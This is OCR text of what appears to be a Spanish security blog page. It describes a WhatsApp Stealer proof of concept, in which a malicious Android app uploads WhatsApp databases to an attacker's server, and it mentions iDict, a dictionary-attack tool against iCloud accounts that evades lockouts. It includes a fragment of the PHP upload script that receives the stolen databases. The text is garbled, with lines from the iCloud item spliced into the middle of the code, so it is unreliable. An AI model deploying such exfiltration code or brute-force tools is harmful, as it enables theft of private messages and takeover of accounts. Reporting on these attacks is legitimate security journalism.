
desde otra aplicación de Android? Por supuesto que sí. Sólo
necesitamos que la aplicación maliciosa haya sido instalada
aceptando los permisos para leer la tarjeta SD del dispositivo
(android.permission.READ_EXTERNAL_STORAGE). Hace unos
meses se publicó en algunos foros una guía paso a paso para
montar nuestro propio Whatsapp Stealer y ahora Bas Bosschert
ha publicado una PoC con unas pocas modificaciones. Para
empezar con la prueba de concepto ( y ojo que digo PoC que nos
conocemos ;) ) tenemos que publicar en nuestro webserver un php
para subir las bases de datos de Whatsapp: <?php // Upload script
to upload Whatsapp database // This script is for testing purposes
only. $uploaddir = "/tmp/whatsapp/"; if ($_FILES["file"]["error"]
iDict, una herramienta de fuerza bruta para obtener
> 0) { echo "Error: " . $_FILES["file"]["error"] . "<br>"; } else {
contraseñas de usuarios de iCloud
echo "Upload: " ....
@Pr0x13 pone a nuestra disposición un pequeño proyecto en
Github con una herramienta en php para realizar ataques de
diccionario contra IDs de iCloud de Apple, evadiendo las
restricciones de bloqueo de cuentas y autenticación secundaria en